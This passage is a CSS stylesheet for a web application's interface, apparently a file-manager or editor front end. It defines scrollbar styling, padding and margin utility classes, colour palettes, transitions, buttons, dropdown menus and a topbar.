	font-family:Menlo,Consolas,source-code-pro,Monaco,'Liberation Mono','Ubuntu Mono',monospace,'Microsoft Yahei','微软雅黑',Courier,'Helvetica Neue','Lantinghei SC',STXihei,WenQuanYi,sans-serif;
}
*,*:before,*:after {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
label {
	font-weight:normal;
}
::-webkit-scrollbar-track-piece {
	background-color:rgba(180,180,180,0.06);
	border-radius:3px;
}
::-webkit-scrollbar {
	width:10px;
	height:10px;
}
::-webkit-scrollbar-thumb {
	background-color:rgba(180,180,180,0.2);
	border-radius:12px;
	background-clip:padding-box;
	border:1px solid rgba(180,180,180,0.4);
	min-height:28px;
}
::-webkit-scrollbar-thumb:hover {
	background-color:rgba(180,180,180,0.4);
	border:1px solid rgba(180,180,180,0.7);
}
::placeholder {
	opacity:0.4;
}
.can-select,.can-select *:not(input):not(textarea) {
	-khtml-user-select:text !important;
	-webkit-user-select:text !important;
	-moz-user-select:text !important;
	-ms-user-select:text !important;
	-o-user-select:text !important;
	user-select:text !important;
}
.can-not-select,.can-not-select *:not(input):not(textarea) {
	-khtml-user-select:none !important;
	-webkit-user-select:none !important;
	-moz-user-select:none !important;
	-ms-user-select:none !important;
	-o-user-select:none !important;
	user-select:none !important;
}
.fl {
	float:left;
}
.fl-left {
	float:left;
}
.fl-right {
	float:right;
}
.disable,.disabled {
	cursor:not-allowed;
	pointer-events:none;
}
.clear {
	clear:both;
}
.hidden {
	display:none;
}
.border-radius-none {
	border-radius:0 !important;
}
.font-nomal {
	font-weight:800;
}
.font-bold,.bold {
	font-weight:800;
}
.font-400 {
	font-weight:400;
}
.font-800 {
	font-weight:800;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size16 {
	font-size:16px;
}
.size18 {
	font-size:18px;
}
.size20 {
	font-size:20px;
}
.size22 {
	font-size:22px;
}
.align-left {
	text-align:left;
}
.align-center {
	text-align:center;
}
.align-right {
	text-align:right;
}
.p-5 {
	padding:5px;
}
.p-10 {
	padding:10px;
}
.p-15 {
	padding:15px;
}
.p-20 {
	padding:20px;
}
.p-25 {
	padding:25px;
}
.p-30 {
	padding:30px;
}
.p-35 {
	padding:35px;
}
.p-40 {
	padding:40px;
}
.p-45 {
	padding:45px;
}
.p-50 {
	padding:50px;
}
.pt-5 {
	padding-top:5px;
}
.pr-5 {
	padding-right:5px;
}
.pb-5 {
	padding-bottom:5px;
}
.pl-5 {
	padding-left:5px;
}
.pt-10 {
	padding-top:10px;
}
.pr-10 {
	padding-right:10px;
}
.pb-10 {
	padding-bottom:10px;
}
.pl-10 {
	padding-left:10px;
}
.pt-15 {
	padding-top:15px;
}
.pr-15 {
	padding-right:15px;
}
.pb-15 {
	padding-bottom:15px;
}
.pl-15 {
	padding-left:15px;
}
.pt-20 {
	padding-top:20px;
}
.pr-20 {
	padding-right:20px;
}
.pb-20 {
	padding-bottom:20px;
}
.pl-20 {
	padding-left:20px;
}
.pt-25 {
	padding-top:25px;
}
.pr-25 {
	padding-right:25px;
}
.pb-25 {
	padding-bottom:25px;
}
.pl-25 {
	padding-left:25px;
}
.pt-30 {
	padding-top:30px;
}
.pr-30 {
	padding-right:30px;
}
.pb-30 {
	padding-bottom:30px;
}
.pl-30 {
	padding-left:30px;
}
.pt-35 {
	padding-top:35px;
}
.pr-35 {
	padding-right:35px;
}
.pb-35 {
	padding-bottom:35px;
}
.pl-35 {
	padding-left:35px;
}
.pt-40 {
	padding-top:40px;
}
.pr-40 {
	padding-right:40px;
}
.pb-40 {
	padding-bottom:40px;
}
.pl-40 {
	padding-left:40px;
}
.pt-45 {
	padding-top:45px;
}
.pr-45 {
	padding-right:45px;
}
.pb-45 {
	padding-bottom:45px;
}
.pl-45 {
	padding-left:45px;
}
.pt-50 {
	padding-top:50px;
}
.pr-50 {
	padding-right:50px;
}
.pb-50 {
	padding-bottom:50px;
}
.pl-50 {
	padding-left:50px;
}
.m-5 {
	margin:5px;
}
.m-10 {
	margin:10px;
}
.m-15 {
	margin:15px;
}
.m-20 {
	margin:20px;
}
.m-25 {
	margin:25px;
}
.m-30 {
	margin:30px;
}
.m-35 {
	margin:35px;
}
.m-40 {
	margin:40px;
}
.m-45 {
	margin:45px;
}
.m-50 {
	margin:50px;
}
.mt-5 {
	margin-top:5px;
}
.mr-5 {
	margin-right:5px;
}
.mb-5 {
	margin-bottom:5px;
}
.ml-5 {
	margin-left:5px;
}
.mt-10 {
	margin-top:10px;
}
.mr-10 {
	margin-right:10px;
}
.mb-10 {
	margin-bottom:10px;
}
.ml-10 {
	margin-left:10px;
}
.mt-15 {
	margin-top:15px;
}
.mr-15 {
	margin-right:15px;
}
.mb-15 {
	margin-bottom:15px;
}
.ml-15 {
	margin-left:15px;
}
.mt-20 {
	margin-top:20px;
}
.mr-20 {
	margin-right:20px;
}
.mb-20 {
	margin-bottom:20px;
}
.ml-20 {
	margin-left:20px;
}
.mt-25 {
	margin-top:25px;
}
.mr-25 {
	margin-right:25px;
}
.mb-25 {
	margin-bottom:25px;
}
.ml-25 {
	margin-left:25px;
}
.mt-30 {
	margin-top:30px;
}
.mr-30 {
	margin-right:30px;
}
.mb-30 {
	margin-bottom:30px;
}
.ml-30 {
	margin-left:30px;
}
.mt-35 {
	margin-top:35px;
}
.mr-35 {
	margin-right:35px;
}
.mb-35 {
	margin-bottom:35px;
}
.ml-35 {
	margin-left:35px;
}
.mt-40 {
	margin-top:40px;
}
.mr-40 {
	margin-right:40px;
}
.mb-40 {
	margin-bottom:40px;
}
.ml-40 {
	margin-left:40px;
}
.mt-45 {
	margin-top:45px;
}
.mr-45 {
	margin-right:45px;
}
.mb-45 {
	margin-bottom:45px;
}
.ml-45 {
	margin-left:45px;
}
.mt-50 {
	margin-top:50px;
}
.mr-50 {
	margin-right:50px;
}
.mb-50 {
	margin-bottom:50px;
}
.ml-50 {
	margin-left:50px;
}
.mt--5 {
	margin-top:-5px;
}
.mr--5 {
	margin-right:-5px;
}
.mb--5 {
	margin-bottom:-5px;
}
.ml--5 {
	margin-left:-5px;
}
.mt--10 {
	margin-top:-10px;
}
.mr--10 {
	margin-right:-10px;
}
.mb--10 {
	margin-bottom:-10px;
}
.ml--10 {
	margin-left:-10px;
}
.mt--15 {
	margin-top:-15px;
}
.mr--15 {
	margin-right:-15px;
}
.mb--15 {
	margin-bottom:-15px;
}
.ml--15 {
	margin-left:-15px;
}
.mt--20 {
	margin-top:-20px;
}
.mr--20 {
	margin-right:-20px;
}
.mb--20 {
	margin-bottom:-20px;
}
.ml--20 {
	margin-left:-20px;
}
.mt--25 {
	margin-top:-25px;
}
.mr--25 {
	margin-right:-25px;
}
.mb--25 {
	margin-bottom:-25px;
}
.ml--25 {
	margin-left:-25px;
}
.mt--30 {
	margin-top:-30px;
}
.mr--30 {
	margin-right:-30px;
}
.mb--30 {
	margin-bottom:-30px;
}
.ml--30 {
	margin-left:-30px;
}
.mt--35 {
	margin-top:-35px;
}
.mr--35 {
	margin-right:-35px;
}
.mb--35 {
	margin-bottom:-35px;
}
.ml--35 {
	margin-left:-35px;
}
.mt--40 {
	margin-top:-40px;
}
.mr--40 {
	margin-right:-40px;
}
.mb--40 {
	margin-bottom:-40px;
}
.ml--40 {
	margin-left:-40px;
}
.mt--45 {
	margin-top:-45px;
}
.mr--45 {
	margin-right:-45px;
}
.mb--45 {
	margin-bottom:-45px;
}
.ml--45 {
	margin-left:-45px;
}
.mt--50 {
	margin-top:-50px;
}
.mr--50 {
	margin-right:-50px;
}
.mb--50 {
	margin-bottom:-50px;
}
.ml--50 {
	margin-left:-50px;
}
.opacity-0 {
	opacity:0;
}
.opacity-10 {
	opacity:0.1;
}
.opacity-20 {
	opacity:0.2;
}
.opacity-30 {
	opacity:0.3;
}
.opacity-40 {
	opacity:0.4;
}
.opacity-50 {
	opacity:0.5;
}
.opacity-60 {
	opacity:0.6;
}
.opacity-70 {
	opacity:0.7;
}
.opacity-80 {
	opacity:0.8;
}
.opacity-90 {
	opacity:0.9;
}
.opacity-100 {
	opacity:1;
}
.blue-1 {
	color:#ecf6fd;
}
.bg-blue-1 {
	background:#ecf6fd;
}
.bdcolor-blue-1 {
	border-color:#ecf6fd;
}
.blue-2 {
	color:#d2eafb;
}
.bg-blue-2 {
	background:#d2eafb;
}
.bdcolor-blue-2 {
	border-color:#d2eafb;
}
.blue-3 {
	color:#add8f7;
}
.bg-blue-3 {
	background:#add8f7;
}
.bdcolor-blue-3 {
	border-color:#add8f7;
}
.blue-4 {
	color:#7ec2f3;
}
.bg-blue-4 {
	background:#7ec2f3;
}
.bdcolor-blue-4 {
	border-color:#7ec2f3;
}
.blue-5 {
	color:#49a9ee;
}
.bg-blue-5 {
	background:#49a9ee;
}
.bdcolor-blue-5 {
	border-color:#49a9ee;
}
.blue-6 {
	color:#108ee9;
}
.bg-blue-6 {
	background:#108ee9;
}
.bdcolor-blue-6 {
	border-color:#108ee9;
}
.blue-7 {
	color:#0e77ca;
}
.bg-blue-7 {
	background:#0e77ca;
}
.bdcolor-blue-7 {
	border-color:#0e77ca;
}
.blue-8 {
	color:#0c60aa;
}
.bg-blue-8 {
	background:#0c60aa;
}
.bdcolor-blue-8 {
	border-color:#0c60aa;
}
.blue-9 {
	color:#09488a;
}
.bg-blue-9 {
	background:#09488a;
}
.bdcolor-blue-9 {
	border-color:#09488a;
}
.blue-10 {
	color:#073069;
}
.bg-blue-10 {
	background:#073069;
}
.bdcolor-blue-10 {
	border-color:#073069;
}
.purple-1 {
	color:#f4f3fd;
}
.bg-purple-1 {
	background:#f4f3fd;
}
.bdcolor-purple-1 {
	border-color:#f4f3fd;
}
.purple-2 {
	color:#e4e2fa;
}
.bg-purple-2 {
	background:#e4e2fa;
}
.bdcolor-purple-2 {
	border-color:#e4e2fa;
}
.purple-3 {
	color:#cfcaf6;
}
.bg-purple-3 {
	background:#cfcaf6;
}
.bdcolor-purple-3 {
	border-color:#cfcaf6;
}
.purple-4 {
	color:#b3acf2;
}
.bg-purple-4 {
	background:#b3acf2;
}
.bdcolor-purple-4 {
	border-color:#b3acf2;
}
.purple-5 {
	color:#948aec;
}
.bg-purple-5 {
	background:#948aec;
}
.bdcolor-purple-5 {
	border-color:#948aec;
}
.purple-6 {
	color:#7265e6;
}
.bg-purple-6 {
	background:#7265e6;
}
.bdcolor-purple-6 {
	border-color:#7265e6;
}
.purple-7 {
	color:#6252cd;
}
.bg-purple-7 {
	background:#6252cd;
}
.bdcolor-purple-7 {
	border-color:#6252cd;
}
.purple-8 {
	color:#533eb4;
}
.bg-purple-8 {
	background:#533eb4;
}
.bdcolor-purple-8 {
	border-color:#533eb4;
}
.purple-9 {
	color:#42299a;
}
.bg-purple-9 {
	background:#42299a;
}
.bdcolor-purple-9 {
	border-color:#42299a;
}
.purple-10 {
	color:#321580;
}
.bg-purple-10 {
	background:#321580;
}
.bdcolor-purple-10 {
	border-color:#321580;
}
.cyan-1 {
	color:#ebf8f9;
}
.bg-cyan-1 {
	background:#ebf8f9;
}
.bdcolor-cyan-1 {
	border-color:#ebf8f9;
}
.cyan-2 {
	color:#cfedf0;
}
.bg-cyan-2 {
	background:#cfedf0;
}
.bdcolor-cyan-2 {
	border-color:#cfedf0;
}
.cyan-3 {
	color:#a7dfe3;
}
.bg-cyan-3 {
	background:#a7dfe3;
}
.bdcolor-cyan-3 {
	border-color:#a7dfe3;
}
.cyan-4 {
	color:#76cdd3;
}
.bg-cyan-4 {
	background:#76cdd3;
}
.bdcolor-cyan-4 {
	border-color:#76cdd3;
}
.cyan-5 {
	color:#3db8c1;
}
.bg-cyan-5 {
	background:#3db8c1;
}
.bdcolor-cyan-5 {
	border-color:#3db8c1;
}
.cyan-6 {
	color:#00a2ae;
}
.bg-cyan-6 {
	background:#00a2ae;
}
.bdcolor-cyan-6 {
	border-color:#00a2ae;
}
.cyan-7 {
	color:#008997;
}
.bg-cyan-7 {
	background:#008997;
}
.bdcolor-cyan-7 {
	border-color:#008997;
}
.cyan-8 {
	color:#00707f;
}
.bg-cyan-8 {
	background:#00707f;
}
.bdcolor-cyan-8 {
	border-color:#00707f;
}
.cyan-9 {
	color:#005667;
}
.bg-cyan-9 {
	background:#005667;
}
.bdcolor-cyan-9 {
	border-color:#005667;
}
.cyan-10 {
	color:#003c4e;
}
.bg-cyan-10 {
	background:#003c4e;
}
.bdcolor-cyan-10 {
	border-color:#003c4e;
}
.green-1 {
	color:#ebf8f2;
}
.bg-green-1 {
	background:#ebf8f2;
}
.bdcolor-green-1 {
	border-color:#ebf8f2;
}
.green-2 {
	color:#cfefdf;
}
.bg-green-2 {
	background:#cfefdf;
}
.bdcolor-green-2 {
	border-color:#cfefdf;
}
.green-3 {
	color:#a7e1c4;
}
.bg-green-3 {
	background:#a7e1c4;
}
.bdcolor-green-3 {
	border-color:#a7e1c4;
}
.green-4 {
	color:#76d0a3;
}
.bg-green-4 {
	background:#76d0a3;
}
.bdcolor-green-4 {
	border-color:#76d0a3;
}
.green-5 {
	color:#3dbd7d;
}
.bg-green-5 {
	background:#3dbd7d;
}
.bdcolor-green-5 {
	border-color:#3dbd7d;
}
.green-6 {
	color:#00a854;
}
.bg-green-6 {
	background:#00a854;
}
.bdcolor-green-6 {
	border-color:#00a854;
}
.green-7 {
	color:#00924c;
}
.bg-green-7 {
	background:#00924c;
}
.bdcolor-green-7 {
	border-color:#00924c;
}
.green-8 {
	color:#007b43;
}
.bg-green-8 {
	background:#007b43;
}
.bdcolor-green-8 {
	border-color:#007b43;
}
.green-9 {
	color:#00643b;
}
.bg-green-9 {
	background:#00643b;
}
.bdcolor-green-9 {
	border-color:#00643b;
}
.green-10 {
	color:#004c32;
}
.bg-green-10 {
	background:#004c32;
}
.bdcolor-green-10 {
	border-color:#004c32;
}
.pink-1 {
	color:#feeff5;
}
.bg-pink-1 {
	background:#feeff5;
}
.bdcolor-pink-1 {
	border-color:#feeff5;
}
.pink-2 {
	color:#fdd8e7;
}
.bg-pink-2 {
	background:#fdd8e7;
}
.bdcolor-pink-2 {
	border-color:#fdd8e7;
}
.pink-3 {
	color:#fcb8d3;
}
.bg-pink-3 {
	background:#fcb8d3;
}
.bdcolor-pink-3 {
	border-color:#fcb8d3;
}
.pink-4 {
	color:#fa90ba;
}
.bg-pink-4 {
	background:#fa90ba;
}
.bdcolor-pink-4 {
	border-color:#fa90ba;
}
.pink-5 {
	color:#f7629e;
}
.bg-pink-5 {
	background:#f7629e;
}
.bdcolor-pink-5 {
	border-color:#f7629e;
}
.pink-6 {
	color:#f5317f;
}
.bg-pink-6 {
	background:#f5317f;
}
.bdcolor-pink-6 {
	border-color:#f5317f;
}
.pink-7 {
	color:#dc277d;
}
.bg-pink-7 {
	background:#dc277d;
}
.bdcolor-pink-7 {
	border-color:#dc277d;
}
.pink-8 {
	color:#c11c7b;
}
.bg-pink-8 {
	background:#c11c7b;
}
.bdcolor-pink-8 {
	border-color:#c11c7b;
}
.pink-9 {
	color:#a71278;
}
.bg-pink-9 {
	background:#a71278;
}
.bdcolor-pink-9 {
	border-color:#a71278;
}
.pink-10 {
	color:#8c0776;
}
.bg-pink-10 {
	background:#8c0776;
}
.bdcolor-pink-10 {
	border-color:#8c0776;
}
.red-1 {
	color:#fef0ef;
}
.bg-red-1 {
	background:#fef0ef;
}
.bdcolor-red-1 {
	border-color:#fef0ef;
}
.red-2 {
	color:#fcdbd9;
}
.bg-red-2 {
	background:#fcdbd9;
}
.bdcolor-red-2 {
	border-color:#fcdbd9;
}
.red-3 {
	color:#fabeb9;
}
.bg-red-3 {
	background:#fabeb9;
}
.bdcolor-red-3 {
	border-color:#fabeb9;
}
.red-4 {
	color:#f79992;
}
.bg-red-4 {
	background:#f79992;
}
.bdcolor-red-4 {
	border-color:#f79992;
}
.red-5 {
	color:#f46e65;
}
.bg-red-5 {
	background:#f46e65;
}
.bdcolor-red-5 {
	border-color:#f46e65;
}
.red-6 {
	color:#f04134;
}
.bg-red-6 {
	background:#f04134;
}
.bdcolor-red-6 {
	border-color:#f04134;
}
.red-7 {
	color:#d73435;
}
.bg-red-7 {
	background:#d73435;
}
.bdcolor-red-7 {
	border-color:#d73435;
}
.red-8 {
	color:#bd2636;
}
.bg-red-8 {
	background:#bd2636;
}
.bdcolor-red-8 {
	border-color:#bd2636;
}
.red-9 {
	color:#a31837;
}
.bg-red-9 {
	background:#a31837;
}
.bdcolor-red-9 {
	border-color:#a31837;
}
.red-10 {
	color:#880a38;
}
.bg-red-10 {
	background:#880a38;
}
.bdcolor-red-10 {
	border-color:#880a38;
}
.orange-1 {
	color:#fef3eb;
}
.bg-orange-1 {
	background:#fef3eb;
}
.bdcolor-orange-1 {
	border-color:#fef3eb;
}
.orange-2 {
	color:#fde3cf;
}
.bg-orange-2 {
	background:#fde3cf;
}
.bdcolor-orange-2 {
	border-color:#fde3cf;
}
.orange-3 {
	color:#fccca7;
}
.bg-orange-3 {
	background:#fccca7;
}
.bdcolor-orange-3 {
	border-color:#fccca7;
}
.orange-4 {
	color:#faaf76;
}
.bg-orange-4 {
	background:#faaf76;
}
.bdcolor-orange-4 {
	border-color:#faaf76;
}
.orange-5 {
	color:#f78e3d;
}
.bg-orange-5 {
	background:#f78e3d;
}
.bdcolor-orange-5 {
	border-color:#f78e3d;
}
.orange-6 {
	color:#f56a00;
}
.bg-orange-6 {
	background:#f56a00;
}
.bdcolor-orange-6 {
	border-color:#f56a00;
}
.orange-7 {
	color:#d75000;
}
.bg-orange-7 {
	background:#d75000;
}
.bdcolor-orange-7 {
	border-color:#d75000;
}
.orange-8 {
	color:#b93600;
}
.bg-orange-8 {
	background:#b93600;
}
.bdcolor-orange-8 {
	border-color:#b93600;
}
.orange-9 {
	color:#991b00;
}
.bg-orange-9 {
	background:#991b00;
}
.bdcolor-orange-9 {
	border-color:#991b00;
}
.orange-10 {
	color:#7a0000;
}
.bg-orange-10 {
	background:#7a0000;
}
.bdcolor-orange-10 {
	border-color:#7a0000;
}
.yellow-1 {
	color:#fffaeb;
}
.bg-yellow-1 {
	background:#fffaeb;
}
.bdcolor-yellow-1 {
	border-color:#fffaeb;
}
.yellow-2 {
	color:#fff3cf;
}
.bg-yellow-2 {
	background:#fff3cf;
}
.bdcolor-yellow-2 {
	border-color:#fff3cf;
}
.yellow-3 {
	color:#ffe9a7;
}
.bg-yellow-3 {
	background:#ffe9a7;
}
.bdcolor-yellow-3 {
	border-color:#ffe9a7;
}
.yellow-4 {
	color:#ffdd76;
}
.bg-yellow-4 {
	background:#ffdd76;
}
.bdcolor-yellow-4 {
	border-color:#ffdd76;
}
.yellow-5 {
	color:#ffce3d;
}
.bg-yellow-5 {
	background:#ffce3d;
}
.bdcolor-yellow-5 {
	border-color:#ffce3d;
}
.yellow-6 {
	color:#ffbf00;
}
.bg-yellow-6 {
	background:#ffbf00;
}
.bdcolor-yellow-6 {
	border-color:#ffbf00;
}
.yellow-7 {
	color:#e09a00;
}
.bg-yellow-7 {
	background:#e09a00;
}
.bdcolor-yellow-7 {
	border-color:#e09a00;
}
.yellow-8 {
	color:#c17500;
}
.bg-yellow-8 {
	background:#c17500;
}
.bdcolor-yellow-8 {
	border-color:#c17500;
}
.yellow-9 {
	color:#a04f00;
}
.bg-yellow-9 {
	background:#a04f00;
}
.bdcolor-yellow-9 {
	border-color:#a04f00;
}
.yellow-10 {
	color:#802800;
}
.bg-yellow-10 {
	background:#802800;
}
.bdcolor-yellow-10 {
	border-color:#802800;
}
.grey-1 {
	color:#fbfbfb;
}
.bg-grey-1 {
	background:#fbfbfb;
}
.bdcolor-grey-1 {
	border-color:#fbfbfb;
}
.grey-2 {
	color:#f7f7f7;
}
.bg-grey-2 {
	background:#f7f7f7;
}
.bdcolor-grey-2 {
	border-color:#f7f7f7;
}
.grey-3 {
	color:#f5f5f5;
}
.bg-grey-3 {
	background:#f5f5f5;
}
.bdcolor-grey-3 {
	border-color:#f5f5f5;
}
.grey-4 {
	color:#e9e9e9;
}
.bg-grey-4 {
	background:#e9e9e9;
}
.bdcolor-grey-4 {
	border-color:#e9e9e9;
}
.grey-5 {
	color:#d9d9d9;
}
.bg-grey-5 {
	background:#d9d9d9;
}
.bdcolor-grey-5 {
	border-color:#d9d9d9;
}
.grey-6 {
	color:#bfbfbf;
}
.bg-grey-6 {
	background:#bfbfbf;
}
.bdcolor-grey-6 {
	border-color:#bfbfbf;
}
.grey-7 {
	color:#919191;
}
.bg-grey-7 {
	background:#919191;
}
.bdcolor-grey-7 {
	border-color:#919191;
}
.grey-8 {
	color:#5a5a5a;
}
.bg-grey-8 {
	background:#5a5a5a;
}
.bdcolor-grey-8 {
	border-color:#5a5a5a;
}
.grey-9 {
	color:#404040;
}
.bg-grey-9 {
	background:#404040;
}
.bdcolor-grey-9 {
	border-color:#404040;
}
.grey-10 {
	color:#222;
}
.bg-grey-10 {
	background:#222;
}
.bdcolor-grey-10 {
	border-color:#222;
}
.translation-fast {
	-webkit-transition:all 0.168s ease-in-out;
	-moz-transition:all 0.168s ease-in-out;
	-o-transition:all 0.168s ease-in-out;
	-ms-transition:all 0.168s ease-in-out;
	transition:all 0.168s ease-in-out;
}
.translation-nomal {
	-webkit-transition:all 0.25s ease-in-out;
	-moz-transition:all 0.25s ease-in-out;
	-o-transition:all 0.25s ease-in-out;
	-ms-transition:all 0.25s ease-in-out;
	transition:all 0.25s ease-in-out;
}
.translation-slow {
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}
.translation-200 {
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
.translation-300 {
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.translation-500 {
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}
.translation-1000 {
	-webkit-transition:all 1.0s ease-in-out;
	-moz-transition:all 1.0s ease-in-out;
	-o-transition:all 1.0s ease-in-out;
	-ms-transition:all 1.0s ease-in-out;
	transition:all 1.0s ease-in-out;
}
.label {
	font-weight:400;
	font-size:1em;
	display:inline-block;
}
.label.label-blue-deep {
	background:#1b63ab;
	color:#fff;
}
.label.label-blue-nomal {
	background:#39f;
	color:#fff;
}
.label.label-blue-light {
	background:#d4e9ff;
	color:#39f;
}
.label.label-grey-deep {
	background:#464c5b;
	color:#fff;
}
.label.label-grey-nomal {
	background:#657180;
	color:#fff;
}
.label.label-grey-light {
	background:#9ea7b4;
	color:#fff;
}
.label.label-yellow-deep {
	background:#ff9900;
	color:#fff;
}
.label.label-yellow-nomal {
	background:#ffc267;
	color:#fff;
}
.label.label-yellow-light {
	background:#ffe2b6;
	color:#ff9900;
}
.label.label-green-deep {
	background:#068c49;
	color:#fff;
}
.label.label-green-nomal {
	background:#00cc66;
	color:#fff;
}
.label.label-green-light {
	background:#beffde;
	color:#068c49;
}
.cursor-mouse.cursor-default * {
	cursor:url("../../../images/common/cursor/default.png"),auto !important;
}
.cursor-mouse.cursor-move * {
	cursor:url("../../../images/common/cursor/move.png"),auto !important;
}
.cursor-mouse.cursor-down * {
	cursor:url("../../../images/common/cursor/down.png"),auto !important;
}
.cursor-mouse.cursor-add * {
	cursor:url("../../../images/common/cursor/add.png"),auto !important;
}
.frame-fullscreen {
	position:fixed;
	z-index:99999999;
	left:0;
	top:0;
}
.font-icon {
	font-family:FontAwesome;
	font-style:normal;
	color:inherit;
}
.dragMaskView {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	z-index:888;
	background:#fff;
	opacity:0.01;
	filter:alpha(opacity=1);
	-khtml-user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	-o-user-select:none;
	user-select:none;
}
.content-box .ace_cjk {
	width:1em !important;
}
.content-box .ace_static_highlight {
	font-size:1.15em;
}
.aui-buttons button {
	font-size:1em;
	-khtml-user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	-o-user-select:none;
	user-select:none;
}
.dialog-change-max,.dialog-change-max .aui-main {
	-webkit-transition:all 0.25s;
	-moz-transition:all 0.25s;
	-o-transition:all 0.25s;
	-ms-transition:all 0.25s;
	transition:all 0.25s;
}
.aui-title span {
	position:absolute;
	width:80%;
	overflow:hidden;
	height:30px;
	word-break:break-all;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.less-error-message {
	display:none;
}
[class^="icon-"],[class*=" icon-"] {
	background-image:auto;
}
.btn-group-sm>.btn {
	padding:4px 10px;
	line-height:1em;
}
.btn {
	padding:6px 14px;
	border-radius:3px;
	box-sizing:content-box;
}
.btn:focus {
	outline:none;
}
.btn.btn-default .font-icon {
	color:#999;
}
.btn.btn-default:active,.btn.btn-default.active {
	border-color:#ADADAD;
	color:#888;
}
.btn.btn-left {
	border-top-right-radius:0;
	border-bottom-right-radius:0;
}
.btn.btn-middle {
	border-radius:0;
}
.btn.btn-right {
	border-top-left-radius:0;
	border-bottom-left-radius:0;
}
.btn.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
}
.btn.btn-nomal {
	padding:4px 12px;
}
.btn.btn-sm {
	padding:2px 10px;
}
.btn.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
}
.btn.btn-active {
	background:#63acff !important;
	border-color:#4fa1ff !important;
	border-bottom-color:#449cff !important;
	z-index:100;
	text-shadow:none;
	color:#fff !important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8cc2ff',endColorstr='#63acff');
	background-image:-webkit-linear-gradient(to bottom,#8cc2ff 0,#63acff 100%);
	background-image:-moz-linear-gradient(to bottom,#8cc2ff 0,#63acff 100%);
	background-image:-o-linear-gradient(to bottom,#8cc2ff 0,#63acff 100%);
	background-image:-ms-linear-gradient(to bottom,#8cc2ff 0,#63acff 100%);
	background-image:linear-gradient(to bottom,#8cc2ff 0,#63acff 100%);
	-pie-background:linear-gradient(to to bottom,#8cc2ff 0,#63acff 100%);
}
.btn.btn-active:hover,.btn.btn-active:active {
	background:#3a96ff !important;
	border-color:#268bff !important;
	border-bottom-color:#1c86ff !important;
	z-index:100;
	text-shadow:none;
	color:#fff !important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#63acff',endColorstr='#3a96ff');
	background-image:-webkit-linear-gradient(to bottom,#63acff 0,#3a96ff 100%);
	background-image:-moz-linear-gradient(to bottom,#63acff 0,#3a96ff 100%);
	background-image:-o-linear-gradient(to bottom,#63acff 0,#3a96ff 100%);
	background-image:-ms-linear-gradient(to bottom,#63acff 0,#3a96ff 100%);
	background-image:linear-gradient(to bottom,#63acff 0,#3a96ff 100%);
	-pie-background:linear-gradient(to to bottom,#63acff 0,#3a96ff 100%);
}
.btn-group.disabled {
	opacity:0.6;
	filter:alpha(opacity=60);
}
.dropdown-menu {
	left:auto;
	right:0px;
	border-radius:4px;
	border:1px solid rgba(0,0,0,0.05);
	box-shadow:0 4px 30px rgba(0,0,0,0.15);
	max-height:400px;
	margin-top:0;
}
.dropdown-menu>li>a:hover,.dropdown-menu .this a,.dropdown-menu>li>a:focus {
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	-o-transition:all 0.2s;
	-ms-transition:all 0.2s;
	transition:all 0.2s;
	background-image:none;
	filter:none;
	background:#63acff;
	color:#fff;
}
.dropdown-menu>li>a {
	font-weight:inherit;
	color:#666;
}
.dropdown-menu>li>a .font-icon {
	opacity:0.8;
}
.dropdown-menu:after {
	content:'';
	display:inline-block;
	border-left:6px solid rgba(0,0,0,0);
	border-right:6px solid rgba(0,0,0,0);
	border-bottom:6px solid #FFF;
	position:absolute;
	top:-6px;
	right:10px;
}
.dropdown-menu:before {
	content:'';
	left:auto;
	right:12px;
	display:inline-block;
	position:absolute;
	border-left:7px solid rgba(0,0,0,0);
	border-right:7px solid rgba(0,0,0,0);
	top:-7px;
	border-bottom:7px solid #CCC;
	border-bottom-color:rgba(0,0,0,0.2);
	right:9px;
}
.dropdown-menu.pull-left:after {
	right:auto;
	left:10px;
}
.dropdown-menu.pull-left:before {
	right:auto;
	left:9px;
}
.dropdown-menu.menu-top:after {
	content:'';
	display:inline-block;
	border-left:6px solid rgba(0,0,0,0);
	top:inherit;
	border-right:6px solid rgba(0,0,0,0);
	border-top:6px solid #FFF;
	border-bottom:none;
	position:absolute;
	bottom:-6px;
	right:10px;
}
.dropdown-menu.menu-top:before {
	content:'';
	left:auto;
	right:12px;
	display:inline-block;
	position:absolute;
	border-bottom:none;
	border-left:7px solid rgba(0,0,0,0);
	border-right:7px solid rgba(0,0,0,0);
	bottom:-7px;
	border-top:7px solid #CCC;
	border-top-color:rgba(0,0,0,0.2);
	right:9px;
	top:inherit;
}
.dropdown-menu .divider {
	margin:0.3em 0;
}
body .context-menu-list .context-menu-item.hover {
	background:#63acff;
}
body .aui-outer {
	*border:1px solid #7dbaff;
	border:1px solid #7dbaff \0/IE9;
	border:1px solid #7dbaff;
}
input {
	border:1px solid #ddd;
	background:#fff;
	outline:none;
}
input[type="radio"],input[type="checkbox"] {
	border:none;
	background:none;
}
.topbar {
	width:100%;
	height:40px;
	color:#ddd;
	top:0;
	background:#4267b2;
	position:absolute;
	z-index:auto;
}
.topbar .content {
